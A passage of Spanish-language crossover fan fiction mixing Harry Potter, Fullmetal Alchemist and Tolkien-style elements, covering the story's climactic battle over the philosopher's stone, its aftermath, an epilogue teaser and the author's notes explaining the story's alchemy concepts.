ansío... El de devolver la vida a los muertos... La piedra filosofal... Sé lo que vas a pensar, Harry, y estás equivocado. La piera filosofal no solo es el elixir de la eterna juventud, sino que es un objeto, que, en manos de un alquimista, puede otorgar un poder ilimitado... Y Zow tiene lo que yo ansío.</p><p>-Pero...</p><p>-Harry, estoy harto de pasar mi vida solo... Solo quiero que tu madre vuelva...</p><p>-¿Y Voldemort?</p><p>-Voldemort no puede llegar hasta aquí, porque me protege algo más poderoso que el propio Voldemort... Me protege Orgoth...</p><p> </p><p>-Este es tu hogar, el sitio donde deberías haber nacido, pero por un lamentable error, no fue así...</p><p>-¿Qué lugar es este?</p></blockquote><p>La hierba de color esmeralda, con flores que ni la imaginación puede soñar. El lugar está lleno de enormes palacios como trozos de cielo y cristal, y muchas personas de belleza delicada y pura vivían allí. Era mucho más maravilloso que el reino de los Sindar.</p><blockquote><p>-Este es tu hogar, Andonathiel... Después de todo, eres una maiar.</p><p> </p></blockquote><p>Darunnia corrió hacia la Sala de los Menesteres, pero al entrar, cayó al suelo.</p><blockquote><p>-Perdón, ¿se ha hecho daño, señorita? ¡Darunnia!.-excalmó con quien se había golpeado. Darunnia alzó el rostro y ahogó una excalmación de asombro.</p><p>-¡Samah!</p></blockquote><p>El rsotro de Samah estaba igual que la última vez que le vio. Sus ojos púrpuras seguía siendo los mismos que la última vez, y brillaban con la misma fuerza. Pero había un hilo de terror en su rostro.</p><blockquote><p>-Samah, ¿qué ocurre?</p><p>-Es Orgoth, Darunnia...</p><p> </p><p>-Tengo que volver.</p><p>-Es innecesario, lady Andonathiel. Son mortales. Nada de lo que hagáis puede cambiarlo.</p><p>-Mis hijos están allí...</p><p>-Y serán correspondientemente traidos hasta aquí.</p><p>-Entonces...¿Está Luthien aquí?.-preguntó con el alma en vilo.</p><p>-Lo siento.</p><p>-Entonces este no es mi sitio.-replicó llena de furia. Sus ojos negros destilaban odio.</p><p>-Sois una maiar. No tenéis opción. Ya no hay vuelta atrás...</p></blockquote><p>Harry se negaba a creer que su padre intentase conseguir la piedra. Era algo que ni se le había pasado por la cabeza, ni en la más alocada y absurda de todas las teorías sobre la misteriosa actitud de Severus.</p><blockquote><p>-No te preocupes, Harry. Pronto veremos a mamá...</p><p> </p><p>-¡Dejadme!-vociferó Jade, enfuercida.</p><p>-¡Sujetadla!-chilló la extraña muchacha.</p></blockquote><p>Las hermosas gentes que pasaban a su alrededor la agarraron con fuerza y apenas podía moverse. Pero sus hijos la necesitaban. Gabriel la necesitaba. Entonces se notó arder. Y su cuerpo se volvió más ligero que el aire, y se alejó de ese extraño mundo al que podría haber llamado hogar. Se quedaron atónitos, sin poder detenerla, porque... ¿Quién puede detener un rayo de luz?</p><p> </p><p>Entonces, una sombra se acercó tras Harry, que no notó nada, no sentía nada. Estaba confundido. Por un lado sabía que estaba prohibido resucitar a las personas, pero ansiaba conocer a la madre que no había conocido. Además, era su padre, no era Voldemort.</p><blockquote><p>-Pobrecillo.-se rió la sombra tras su espalda. Harry se giró alarmado y vio a una hermosa mujer de cabellos de fuego y ojos de oro.-Soy Orgothia, muchachito... La hija de tu amiguita... Jade creo que la llamáis... Jade... ¡Terrible nombre para una mujer!-se burló con un cruel destello en sus ojos dorados. (NA: Jade, en inglés, es un vulgarismo que significa, en palabras poco hirientes "mujer de mala reputación")</p><p>-Déjales en paz, Orgothia.-replicó Severus, con un tono cansino.</p><p>-Excepto a este.-corrigió, acercándose a Eriond.-Debe de ser extraño ser un ser como tú, ¿no, Gabriel?</p><p>-No sé quien es Gabriel...</p><p>-¡Claro que sabes! Después de todo, tú eres Gabriel, padre... Supongo que Madre no te lo contó, ¿no?-dijo burlonamente.</p></blockquote><p>Eriond sintió una punzada de dolor, y por alguna extraña razón, sabía que lo que decía era verdad.</p><blockquote><p>-El homúnculo perfecto...-susurró Orgothia, acariciándole la suave mejilla.-Madre hizo un buen trabajo resucitándote... Y la genial idea de mandar a los vampiros para convertirte en uno de ellos fue sencillamente genial. ¿Sabes que Madre dio su pierna izquierda dio su brazo derecho para hacerlo? Entonces no contaban con la piedra... Y dieron más cosas, ¿sabes? Murieron todos los varones de los hijos de mi hermano Edward... Y todo por tí...</p></blockquote><p>Eriond abrió los ojos, aterrado. Era un ser extraño... Y Jade, que había sacrificado todo aquello, solo por él... Era un monstruo...</p><p>Entonces se abrió la puerta, y Darunnia entró corriendo, seguida por un joven alto y esbelto, de cabllos blancos y ojos purpúreos.</p><blockquote><p>-¡Harry!-chilló intentando advertile. Al ver el rostro de Orgothia, gruñó con rostro sombrío.</p><p>-¡Mirad quien apareció! Más familia. La única superviviente de la familia Zow... Hija de Laia, la nieta favorita de Jade... Soy tu tía abuela... No me extraña que pongas esa cara... No es nada agradable pensar que tu familia va a ser quien te mate.</p><p>-Ni se te ocurra ponerle un dedo encima, Orgothia...-susurró una voz que surgió de entre las sombras.</p><p>-Vamos, Artemis... ¿Ni un poquito?</p></blockquote><p>La fuerte figura de Artemis salió de entre las sombras, con sus fríos ojos azules mirando con fiereza a Orgothia.</p><blockquote><p>-¿No querrás que te mate cuando estás tan cerca de conseguir tú propósito?</p><p>-¡Oh, vamos, James!</p><p>-No me llames así. Yo no soy ese hombre. Solo soy el homúnculo de él.</p><p>-¿Por qué te importa tanto esa muchacha? ¿No será por lo que yo creo? Lo cierto es que se parece mucho a Laura Flamel, ¿verdad?</p><p>-Cállate, Orgothia...</p><p>-Es clavadita.</p></blockquote><p>Una bofetada cruzó el hermoso rostro de Orgothia, que le escupió en la cara con expresión divertida. Con ese acto, Artemis acababa de decir que todo lo que había dicho era verdad.</p><blockquote><p>-Bueno... Hora de la venganza...</p></blockquote><p>Darunnia no salía en sí de su asombro. Aturdida, consternada y confudida era el extraño estado en el que se quedó tras la extraña revelación de Orgothia. Pero no le sorprendió demasiado. Hacía días que sabía que Jade (o Andonathiel) era mucho más vieja de lo que aparentaba gracias a el registro de alquimistas de la sección prohibida (se podría decir que había conseguido amaestrar a su wyrm para hacer otras cosas que para entregar cartas que nunca son enviadas). Lo que le sorprendía era que, ella, un ser de otro mundo, fuese familia de Jade. ¿Cómo es eso posible? ¿Acaso los alquimistas sabían como viajar entre los mundos? ¿O acaso era un producto de un extraño experimento fallido? Muchas dudas y ninguna respuesta.</p><p> </p><blockquote><p>-Bueno... ¿Dónde está la alquimista?-murmuró Snape con rostro huraño.</p><p>-Digamos que ya no está... Y a la vez está...-respondió Orgothia con una sonrisa ambigua.</p><p>-¿Qué quieres decir?</p><p>-En estos momentos debe de estar convirtiéndose en una draraña. Y cuando se convierta en ese ser oscuro, mi señor podrá controlarla y obligarla a contárnoslo todo...</p></blockquote><p>Darunnia ahogó un chillido aterrado. Las arañas son seres oscuros deformes, a los que se les ha hecho, por un cruel catigo drow(elfo oscuro), que sean convertidos en un ser entre una araña y un ser humano. Son seres horribles y terriblemente peligrosos, leales a un líder...</p><blockquote><p>-¿Cómo demonios has logrado el hechizo para convertir en Draraña?-gruñó Snape, algo asustado.</p><p>-¡No te preocupes, querido! Te necesito vivo. Solo un alquimista puede realizar la transmutación, y, sinceramente, ese tipo de alquimia no es mi especialidad... Las drarañas no pueden usar alquimia ni magia, así que... Es hora de invocar a mi señor...</p></blockquote><p>Orgothia sonrió de forma siniestra y alzó los brazos. De sus carnosos labios se escuchó una extraña lengua imposible de pronunciar en labios humanos. Era una lengua dura y terrible, que provocaba miedo y terror solo de escucharla. Darunnia se estremeció entera y chilló de terror. Era la lengua de Orgoth...</p><p>Las sombras se unieron en un círculo frente a Orgothia, y estos se abrieron, dejando ver un enorme túnel que parecía sacado del mismo infierno. De allí, surgió una enorme sombra que sonreía de forma perversa. Era un rostro hermoso y repulsivo, atrayente y a la vez terrible. Era el rostro de Orgoth, el más poderoso de los hijos de Ilüwe, el señor tenebroso... El Dios de los Orcos...</p><p>Una figura plateada empujó a Orgothia y se puso frente a Orgoth, con una mirada desafiante. Samah le escrutó con sus ojos púrpuras y desenvainó su espada. Estaba radiante. Todo su ser destilaba luz, que apartaba la negrura de Orgoth</p><p>Orgoth sonrió y desenvainó su terrible espada y comenzaron a luchar. Parecía una lucha de titanes, con golpes que podrían arrancarle la cabeza a un jabalí, y no parecía haber un claro vencedor. Pero poco a poco, Samah fue perdiendo fuerza y cayó al suelo. Todo parecía perdido cuando un fuego infernal rodeó a Orgoth.</p><p>Era Edward Elric, que con su control sobre los elementos, ponía su grano de arena en aquella extraña lucha. Orgothia gruñó e hizo uso de su poder. Su cuerpo esbelto comenzó a deformarse hasta transformarse en un enorme dragón rojo, con dientes afilados como espadas y ojos ambarinos que brillaban con odio y furia. Con un rugido que hizo temblar el suelo, el dragón embistió a Edward, pero algo realentizaba su avance. Alguien intentaba controlar su mente, y el dragón sabía perfectamente quien era: Alphonse Elric estaba al lado de su hermano, concentrándose todo lo que podía para parar el avance del dragón.</p><p>Samah y Orgoth seguían luchando con ferocidad. Orgoth lanzaba tajos a diestro y siniestro, mientras Samah los esquivaba e intentaba lanzar una estocada , pero Orgoth cubría bien sus puntos débiles, y Samah empezaba a cansarse.</p><p>Entonces una luz dorada apareció en medio de tran cruenta lucha y una figura se condensó en medio de los contendientes. Una mujer de cabellos ardientes y ojos dorados estaba allí en medio, ataviada con una delicada armadura dorada y plateada. Era Jade, y a la vez no lo era. Sus ojos brillaban como soles, y con una mirada, Orgoth retrocedió aterrado. Con un chillido, la muchacha dio una palmada que golpeó el pecho de Orgoth, que ardió en llamas que no apagaban. Quemado y debilitado, Orgoth se introdujo de nuevo en el túnel, que se cerró con rapidez.</p><p>El dragón chilló con frustración y se volvió contra la mujer de ojos dorados, pero apenas pudo acercarse, porque sus patas se hundieron en el suelo, que se había convertido en arenas movedizas, para luego convertirse en piedra.</p><p>Pero esto no le detuvo, sino que, lleno de furia, sacó las piernas con fuerza, extendió las alas, rompiendo el techo, con lo que cascotes cayeron al suelo. Agotado, el dragón, volvió a su forma original, volviendo a ser Orgothia.</p><blockquote><p>-¡¡No es posible!! ¿¡Cómo!? ¡Es imposible!</p><p>-Todo es posible, Orgothia... Sobretodo si eres un maiar...-replicó Andonathiel con un tono neutro.-Márchate, Orgothia. Orgoth es un mal señor, y volverá por tí...</p><p>-Pero... ¡Estaba tan cerca de conseguir la piedra!</p><p>-¿No te has dado cuenta aún! Para conseguir la piedra es necesario el sacrificio humano de millones de personas... Fue forjada dos veces. Una en la época de la peste, por Flamel y yo... Yo forjé otra, con cientos de años... Y la tienes en frente y aún no te has dado cuenta.</p><p>-¿Qué? ¿Tú...?</p><p>-Sí... Yo soy la piedra, el mejor escondite que pude encontrar. Mi sangre tiene poderes curativos, y puede devolver la vida a los no-muertos.-dijo con un mirada significativa a Eriond.-Pero no puedo devolver la vida a tu esposa, porque ella no quiere volver, Severus... No quiere ir en contra de todo lo que ha pensado, y una piedra que se alimenta de vidas humanas va en contra de todos sus principios...</p><p>-¿Cómo lo sabes?</p><p>-Porque la he visto. Cuando venía hacia aquí. Para atravesar los distintos mundos hay que atravesar la Puerta...</p><p>-¿La Puerta?</p></blockquote><p>Se escuchó un chillido, y todos giraron la vista. Un enorme cascote estaba sobre el cuerpo de Edward, que respiraba con dificultad. Alphonse estaba a su lado, lívido como una sabana.</p><blockquote><p>-¡¡Ed!!</p></blockquote><p>Jade y Orgothia se acercaron a él y levantaron el cascote con alquimia. Pero no había nada que hacer. Estaba al borde de la muerte.</p><blockquote><p>-¡Hermano!-musitó Orgothia.-Perdoname... Si no hubiese tirado los cascotes...</p><p>-Luz...-balbució Edward.- Te veo de nuevo...</p></blockquote><p>Orgothia estuvo al borde de las lágrimas. Luz era su nombre, aque que tenían antes de matar a su hermana, Luthien. Entoces unas manos cogieron a Luz de los tobillos e intentaron arrastrarla hacia en interior del túnel que se había llevado a Orgoth. Samah y Eriond la agarraron con fuerza, pero apenas podían. Cuando las manos se soltaron, una daga voló, acertando en el corazón de Luz, muriendo en el acto. La daga era de Andonathiel.</p><blockquote><p>-¿¡Qué has hecho!?-chilló Eriond enfurecido.</p><p>-Lo mejor. Si la hubiese dejado ir, habría pasado toda la eternidad sufriendo torturas innombrables. Ahora irá a donde debería estar: con Luthien...</p><p>-Madre...-balbució Edward.-No os preocupéis por mí... Por fin veré a Elisabeth...</p><p>-No digas eso, hermano.-replicó Al con lágrimas en los ojos.</p></blockquote><p>Cerró los ojos suavemente y expiró.</p><blockquote><p>-¡No"-chilló Alphonse.-Todo lo que hemos hecho... ¡Para esto!</p></blockquote><p>Entonces Andonathiel abrazó al cuerpo de Edward y hebló a una voz interior. "¿Sabéis lo que habéis de hacer?" Las voces asintieron y con una palmada se golpeó su cuerpo.</p><blockquote><p>-Me da igual lo que toméis esta vez.-chilló Andonathiel.-Pero devolverme a Edward.</p></blockquote><p>Notó como alguien se aferraba a ella y entonces la vio de nuevo. La puerta. allí estaba otra vez la misma figura indeterminada y a la vez determinada, nada y todo...</p><blockquote><p>-Intercambio equivalente.-rió la figura.</p></blockquote><p>La puerta se abrió y unos brazos se aferraron a ella, pero no se resistió. El intercambio era equivalente.</p><p> </p><p>Edward saltó de golpe, como si hubiese tenido una pesadilla, y allí estaba todos. Pensó que iba a morir, pero estaba vivo. Tendría que esperar para ver a Elisabeth. Entonces escuchó unas voces en su interior. Eran las voces de las almas cuyo sacrificio había formado la piedra. Y entonces supo que hacer.</p><p>Notó una fría brisa salada golpeándole el rostro y escuchó el murmullo de las olas del mar. Las gaviotas graznaban sobre su cabeza, volando libres. Abrió los ojos y vio una figura frente al mar, con una expresión aturdida y confusa.</p><p>Se levantó con dificultad y se sacudió la arena de su cuerpo.</p><p>-¿Qué haces aquí, Eriond?-le preguntó.</p><p>-Ya no soy Eriond<br/> Ni soy nada<br/> No sé ni quién soy... Y sé que tú puedes responder a mis dudas.-entonces se fijó en Jade, pero esa no era ella. </p><p>Sus cabellos eran de una oscuridad distinta, eran una oscuridad atrayente y seductora, no la fría oscuridad de antes. Sus ojos seguían siendo oscuros, pero brillaban con vida, inocencia y picardía. No eran los fríos pozos oscuros que veían sin ver que una vez había tenido. Su piel también había cambiado. Poseía una blancura nacarada, sugerente y suave, no el frío blanco marmoleo de las estatuas griegas. Esa era la auténtica Andonathiel de Wildantor, no Jade, bajo el aspecto de Luthien Elric.</p><p>Eriond quedó embobado por su sonrisa dulce y el brillo de sus ojos, por su suave piel blanca, que prometían sueños.</p><p>-¿Qué te preocupa?-le preguntó Eriond.</p><p>-Dijo que el intercambio era equivalente.-le mostró su brazo. Eriond no vio nada distinto, pero ella sabía que era un brazo humano auténtico, no un automail. Y ello la descolocaba.-Incluso contigo, debería haber muerto. Sacrifiqué mi vida para recuperar a Edward y aún así sigo viva. ¿Puede ser que haya ganado algo sin tener que pagar nada? O acaso Ed sigue...</p><p><strong>-</strong> Viajaste mucho. Toda la gente que conociste... Todo lo que viste... Todo el dolor y el trabajo duro.... Todo lo que aprendiste... ¿No es suficiente sacrificio?</p><p>Andonathiel esbozó una ligera sonrisa y se fue caminando por la orilla.</p><p> </p><p>Darunnia miraba su reflejo en la orilla del lago, preguntándose si Jade estaría bien en algún lugar que llamamos Cielo. Porque es el sino de los hombres morir sin saber a donde van, pero uno nunca puede evitar no preguntarse por ello. ¿Pero a donde van los que no son humanos? ¿Hay un lugar para ellos?</p><p>Una sombra sigilosa se coloca tras Darunnia en completo silencio. Sonríe con una sonrisa complacida. Con un movimiento rápido, Darunnia cae al lago, pero una mano la agarra y evita que caiga al agua</p><p>-¡AAAhhh!!-chilló Darunnia asustada.- ¡Artemis! ¡Para ya!</p><p>-No he perdido facultades, por lo visto.-comentó Artemis con una sonrisa y un brillo en sus ojos azules.- ¿Qué pasa, canija?</p><p>-¡Yo no soy canija!</p><p>-Eso es lo mismo que dice Edward<br/> Pero es demasiado bajito para su edad, si consigues averiguar cual es. Es tan canijo que hay que mirarle con lupa.</p><p>-¡Artemis!-le regañó Darunnia.- No deberías insultar a aquel que te ha convertido en humano. Aunque el deseo fuese de Jade.</p><p>-¡Esto es nuevo! No sabía que los canijos se protegen entre ellos.</p><p>-¡Artemis! ¡Ya basta! ¿Qué vas a hacer ahora?</p><p>-Creo que me meteré en el ejercito y cuando llegue a los más alto<br/> Ese día<br/> ¡Ese día las oficiales llevarán minifaldas!</p><p>-¡Artemis! ¿No puedes tomarte nada en serio?</p><p>-¿Para que malgastar una vida amargándose? ¿Acaso no es mejor disfrutar y ser feliz? Ahora que soy humano<br/> No voy a malgastar esta vida.</p><p>-¡Ei!-les llamó una voz a su espalda. Una muchacha de cabellera verde y soñadores ojos verdes.- ¿Eres Darunnia Dragen?</p><p>-Yo soy.</p><p>-Mi nombre es Relicali Algrioz, alquimista de la vida artificial. Andonathiel de Wildantor, alquimista de las estrellas, nos dijo que tú sabías alquimia.</p><p>-Bueno, si sé un poco.</p><p>-Ella deseó que tuvieras esto.-le entregó un paquete marrón. Darunnia lo abrió con además ceremonioso. Era un reloj de alquimista</p><p>-Gracias<br/></p><p>-No tienes que dármelas.</p><p> </p><p>-Harry<br/> Perdóname<br/></p><p>-Padre, yo te perdono. Siempre que no vuelvas a intentar hacerlo de nuevo.</p><p>-No creo que pudiera. Me he dado cuenta de una cosa: que al intentar hacerlo traicionaría a las personas que más me importan en el mundo.</p><p> </p><p>Darunnia gruñó frustrada en el bosque. Todo se acababa y cuando eso ocurriera, todo sería nada más que un bonito recuerdo, nada más. Enfurecida, pegó una patada al árbol con todas sus fuerzas, que cayó y comenzó a retorcerse hasta tomar la forma de un humano.</p><p>-¡Simkin!</p><p>-¡Ayyyyyy! ¡Me has matado, Darunnia! ¡Ayyyyyy! Todo se vuelve oscuro<br/></p><p>-Vamos, Simkin, no es para tanto<br/></p><p>-Me estoy muriendo, Dar<br/></p><p>-¡Levántate ya, Simkin!-gruñó Darunnia, cabreada.</p><p>-Bueno, da igual. ¿Qué es un asesinato entre amigos?</p><p>-Hola, Ed<br/>-murmuró Relicali, algo sonrojada.- ¿Cómo te encuentras?</p><p>Edward estaba tumbado en una cama, agotado por todo lo acontecido en las últimas horas.</p><p>-Estoy bien, Algrioz. Dejad de preguntarme todo el mundo lo mismo, no soy de cristal, no me voy a romper.</p><p>-Pero<br/> Tu madre acaba de<br/></p><p>-Sé lo que sé, Algrioz. No es necesario que me lo recuerdes. Mi madre nos amó desde el mismo momento que supo que íbamos a nacer y siempre nos cuidó, aunque lo que lamento es no haber podido estar más tiempo con ella. Pero era necesario. La Cábala la perseguía y ella habría sufrido mucho si nosotros hubiéramos muerto<br/> Siempre nos decía que un padre jamás<br/> Jamás<br/> Debe sobrevivir a los hijos<br/> Por eso le destrozó la muerte de Luthien<br/> La mayor, la primera, la más dulce<br/> Luego llegamos Alphonse y yo, siendo yo el mayor<br/> Siempre me dijo que debía de cuidar de mis hermanos, pero<br/> No lo supe hacer. Podría haber evitado que Luthien muriera, pero no lo hice. Me cegó el hecho de que<br/></p><p>-Era tu hermana<br/> Uno nunca se imagina que su hermana sea una asesina.</p><p>-Eso no importa. Siempre pensé que me odiaba por dejar que ella muriera<br/> Pero me ha salvado<br/></p><p>-Ella no te odiaba<br/> Es tu madre. Ella nunca te odiaría.</p><p>-Eso no cambia el hecho de que me odie a mi mismo. Al igual que me odio por lo de Elisabeth<br/></p><p>-Era humana, Edward. Los humanos mueren. Es su sino<br/> Deberías dejar de echarte la culpa por cosas que están fuera de tu control. "Uno es todo y todo es uno", ¿recuerdas?</p><p>-Eso no quita que duela igual<br/></p><p>-Cuando dejes de lamentarte de ti mismo, estaré esperándote.-musitó Relicali, cansada. Se marchó de la habitación dejando a Edward solo.</p><p> </p><p> </p><p>-Simkin, todo ha acabado. Dentro de poco todos volveremos a casa.</p><p>-¿Acaso no quieres volver?</p><p>-¡Claro que quiero! Pero sé que una vez me marche, quizás jamás vuelva a este lugar<br/> No sé ni que hacemos aquí<br/> Ahora que lo pienso<br/> ¿¡Tú que haces aquí!?</p><p>-Es una historia muy larga que estaré encantado de contarte. Fui a casa de mamá y luego vine aquí, y me encontré con la abuela que me llevó a no sé donde y luego me enteró de que no está, lo cual es una pena, porque siempre me han gustado sus tartas de queso<br/></p><p>-¡Para el carro! No me entero de nada. ¿Tu madre? ¿Tu abuela? ¿Tartas de queso?</p><p>-Claro<br/> Mi abuela es Andonathiel<br/> Creo que también es tu abuela<br/> ¡Qué digo! Es tu abuela, después de todo, somos medio-hermanos, eso sí, por parte de madre, por supuesto, lo cual es realmente desconcertante, ¿verdad?</p><p> </p><p>Harry despedía a sus amigos Ron y Hermione que subían al tren de vuelta a casa. Darunnia les despedía a su lado, vestida con un sencillo blanco que le había prestado Relicali.</p><p>-Es una lástima que tengas que irte, Dar.-dijo Ron compungido.</p><p>-Sí<br/> ¿Seguro que no te puedes quedar? Dumbledore seguro que querría que te quedases.-dijo Hermione.</p><p>-No puedo. Los alquimistas van a cerrar el espejo que me permitiría venir a este mundo<br/></p><p>-Pero, allí no tienes a nadie. Y aquí esta Edward Elric y Alphonse, que aunque lejanos, son tu familia.</p><p>-Y en mi mundo está mi medio-hermano<br/> Que aunque sea un desastre es algo. Además, yo nací allí y crecí allí. Este mundo es nuevo y extraño para mí. Echaría de menos la sombra de los Silverins en verano y recoger sus hojas plateadas para decorarlas para las fiestas.</p><p>-Lo comprendemos y lo lamentamos<br/> ¡Ah!-chilló Harry al ver que alguien le toca por la espada.</p><p>-No he perdido facultades.-sonrió Artemis.-Ha sido un placer asustaros, muchachos, yo me monto en el tren.</p><p>-¿Te vas?</p><p>-He decidido redescubrir este mundo que no visitaba desde<br/> Bueno, ¡muchos años!-rió Artemis ante la imposibilidad de contabilizar los años.-Adiós, muchachos<br/></p><p>Sin decir nada más, se subió en el tren. Hermione y Ron hacen lo mismo, pues el tren estaba a punto de salir.</p><p> </p><p>Artemis estaba sentado en el vagón del tren, mirando distraídamente la ventana. Se giró y vio una figura frente a él.</p><p>-Pierdes facultades, Avaricia.-le dijo la figura.</p><p>-Vaya, Pereza. Pensaba que Andonathiel te había asesinado.-replicó este, ligeramente asombrado. Una hermosa mujer de ojos como el cielo y el cabello como el trigo sonrió complacida.</p><p>-Hay que sobrevivir en este mundo, Avaricia, tú lo sabes muy bien. Además, ella no me mató. Me hizo humana. Algo bastante agradable, ¿verdad?-miró inconscientemente por la ventana como si buscase algo.</p><p>-¿Aún le amas?</p><p>-¿Amar? ¿Nosotros? ¿Amas tú a esa muchacha que se parece a Laura Flamel?-replicó incómoda. Artemis estaba algo incómodo también.- He de marcharme<br/> Solo venía a darte la enhorabuena. Bienvenido a la humanidad.</p><p>-Espera, Pereza<br/> ¿Están los demás vivos?</p><p>-Andonathiel no era tan malvada como la pintan<br/> Gula y Lujuria tienen unos hijos preciosos<br/> Viven en Estocolmo<br/> Quizás deberías pasarte.</p><p>-¿E Ira?</p><p>-En casa, tan irascible como siempre. Creo que desde que se apuntó al boxeo está más tranquilo.-sonrió con tranquilidad.- Adiós, Avaricia.</p><p>-¿¡Y Envidia!?</p><p>Pereza le miró con una expresión lúgubre y con una ira contenida.</p><p>-Sigue con vida, pero ya sabes como es. No parará hasta vengarse de Hohenheim.</p><p>-No lo conseguirá. Hohenheim está en Shamballa.</p><p>-Adiós, Avaricia.</p><p>Pereza se marchó con lentitud y sigilo, con pereza. Entonces alguien vino y se sentó frente a él.</p><p>-¿Quién era esa?</p><p>-Una vieja amiga. ¿Qué haces aquí, Darunnia?</p><p>-Ver mundo.</p><p>-¿Y tu equipaje?</p><p>-Le pediré a Harry que me lo envíe<br/></p><p>-Canija, el mundo es muy grande para ti.</p><p>-¡¡¡No me llames canija!!!</p><p> </p><p> </p><p>Los hermanos Elric miraban como el tren se alejaba. Entonces, Alphonse vio como una muchacha miraba el tren con frustración. Lo había perdido. Tenía los ojos grises, que parecían mirar en cada parte de tu alma. Su cabello era castaño, con destellos rojos y dorados.</p><p>-Genial<br/></p><p>-¿Te puedo ayudar?</p><p>-No sé como<br/> El tren ya se ha ido.</p><p>-No del todo.-Alphonse se concentró y entonces, ante los ojos anonadados de la chica, el tren se paró. Entonces, Alphonse la agarró de la mano y corrieron hacia el tren. Cuando llegaron, cansados y sin alientos, se sentaron en el primer vagón vacío que encontraron.- ¿Podía o no?</p><p>-Muchas gracias. Justo el último año y pierdo el tren<br/> Me llamo Maya Brooks.</p><p>-Yo soy Alphonse, Alphonse Elric.</p><p> </p><p>Edward sonrió ante la carrerita de su hermano y la chica. A su lado Relicali, no podía para de reír. </p><p>-Rikki, yo<br/> Quería pedirte perdón<br/> Tienes razón<br/> La muerte es algo que escapa de mi control<br/></p><p>-Me alegro de que después de tantos siglos te hayas dado cuenta<br/></p><p>-Bueno<br/> Soy viudo<br/> ¿Podríamos intentarlo? Quizás funcionaría.</p><p>-Supongo que sí<br/></p><p>-Aunque ahora que no tengo automail, supongo que seré muy aburrido<br/></p><p>-Jamás me aburriré de ti.-sonrió Rikki. Por fin todo era como debía.</p><p> </p><p>Andonathiel miraba el horizonte del mar, quizás sin final, quizás no. En un mundo nuevo, ¿quién sabe nada?</p><p>-Ann.-le dijo Eriond, mirando su cabello mecerse con el viento.- ¿Qué crees que hay en este mundo? Lo hemos dejado todo allí<br/> ¿Qué nos queda? No nos queda nada<br/></p><p>-Te equivocas, Gabriel. Nos queda todo<br/>-replicó con una embriagadora sonrisa.</p><p>______________________________________</p><p>Una aclaración... ¿Cuándo dije yo que Jade había muerto? ¿Matar a mi personaje favorito? ¡Yo no soy como Rowling! Bueno, queda el epílogo...</p><p> </p><p>Be original, my friend!</p><p>Bsos de la Chica Dragón</p><p>Harry James Snape dormía tranquilamente en su cama de la habitación de Griffindor. De repente la ventana se abrió de golpe, despertando a Harry de sopetón. Se levantó para carra la ventana cuando una figura se abalanzó desde la ventana sobre él...</p><p>To be continued...</p><p>________________________________________________________</p><p>Bueno, este es el principio de la tercera parte. Espero que os haya dado ganas de más. Es un pequeñísimo adelanto, pero vamos a lo que vamos. Voy a dedicar este último capítulo a resolver las dudas y los secretos que hay por resolver y que no influyan en la tercera parte...</p><p><u><strong>1.¿Cúantos años tiene Jade?</strong></u> Esa es una buena pregunta, pero como no quiero arriesgarme preguntándoselo(por una patada ninja o algo así), lo calcularé... Si en 1382 Flamel ya había conseguido transmutar el plomo en oro y Jade tenía en esa época dieciseis o así... ¡¡Alaaa!! ¡Qué vieja! Ejem... Quiero decir... ¡Qué venerable ancianidad! ejem... Para tener siescientos cuarenta y tres años... Por esa regla, Edward y Alphonse tiene seiscientos veinticuatro y Luz(o Orgothia) seiscientos veintitres.</p><p><strong><u>2.¿Qué es la alquimia?</u></strong> Bueno... Dejaré que Alphonse os lo expliqué... Alphonse... Mediante la alquimia se varía la forma y organización de la materia, incluso hasta el nivel subatómico, pudiendo cambiar por ejemplo, los átomos de plomo por otros de oro, o transformar una barra de plomo en una estatua de la misma masa de la barra que se tenía. Para la alquimia se precisa un Círculo de Transmutación, medio para canalizar la energía del Alquimista a lo largo de la reacción de transmutación. Esta reacción se basa en el Principio del Intercambio Equivalente, ya explicada en el fic... ¡Excelente, Alphonse! ¿Os a quedado claro? (Sonido de grillos de fondo) En fin, la siguiente parte se indagará más, no os preocupéis...</p><p><strong><u>3.¿Qué es un homúnculo? </u></strong>Bueno, para aquellos que no hayan leido mi fic de "La hija del Fénix" os diré que un homúnculo es un ser humano artificial, que carece de alma y nacen de una transmutación humana fallida(osease, que intentas resucitarla y fallas)</p><p><strong><u>4.No acabo de pillar lo de la piedra filosofal...</u></strong> Bueeeeno, no pasa naaaada. La piedra filosofa, a parte de otorgar la juventud y ser la Panacea universal(que cura toda enfermedad), es un amplificador del poder alquímico, que permite ignorar el Principio de intercambio equivalente.(Osea, que los alquimistas se vuelven superpoderosos) Esta permite a los homúnculos convertirse, además, en humanos completos(con alma y todo)Sin embargo, completarla implica un enorme gasto: una cantidad muy alta de vidas humanas han de sacrificarse para ello. Dado que la Piedra es la condensación de la energía almacenada en los humanos, cada vez que se usa, y dependiendo de las dimensiones y carácter de la transmutación, se consume parte de dicha energía, y por tanto parte de la Piedra desaparece. Osea, que cada vez que Jade usaba la piedra filosofal, encerrada en su propio cuerpo, perdía parte de su fuerza... Por que la piedra filosofal es energía, y no necesariamente una piedra, por lo que una persona puede albergarla en su interior.</p><p><u><strong>5.¿QUé es la Puerta de la Verdad?</strong></u> Esto... ¡Edward! La Puerta de la Verdad es algo que existe dentro de cada ser humano, y que los alquimistas abren inconscientemente cada vez que realizan una transmutación. Cuando una persona realiza alquimia humana, su alma es llevada directamente ante esta puerta. Allí recibe los elevados conocimientos que se requieren para la transmutación humana, pero al coste de algo muy preciado para él, por lo general, parte de su cuerpo. Sin embargo, aquellos que han visto el contenido de la puerta y sobrevivido tienen la capacidad de realizar alquimia sin círculo de transmutación. Esto se debe a que canalizan de forma inconsciente la energía por su cuerpo de la misma forma que se haría por un círculo, porque recibieron toda esa información de la puerta una vez, aunque no la recuerden explícitamente. Tras chocar sus manos, el círculo se activa, y se inicia la transmutación. Además, la puerta de la verdad permite introducirse en otros espacios dimensionales, ya sea solo el alma o el cuerpo y el alma. ¡Sí es la mar de sencillo!</p><p><strong><u>6.Principio del Intercambio equivalente. </u></strong><strong>Para obtener algo, es necesario sacrificar algo de un valor equivalente</strong>, es el enunciado de este principio, que rige todas las transmutaciones en la alquimia. Se traduce en que para conseguir algo de una determinada masa y composición, se ha de partir de esos mismos materiales en cantidad y proporción, de tal forma que la reacción se limita a cambiar la forma en que están ordenados. Es la primera y única ley a tener en cuenta por un alquimista, y lo primero que se aprende.Sin embargo, ignora uno de los principios fundamentales de la física moderna: la transformación de masa en energía y viceversa. En una reacción no sólo se aplica la masa a transmutar, sino también energía, y esa energía que sale "de la nada" invalida el principio. Sólo al final se sabe de dónde se obtiene esa energía. Sin embargo, éste principio no sólo se aplica a la 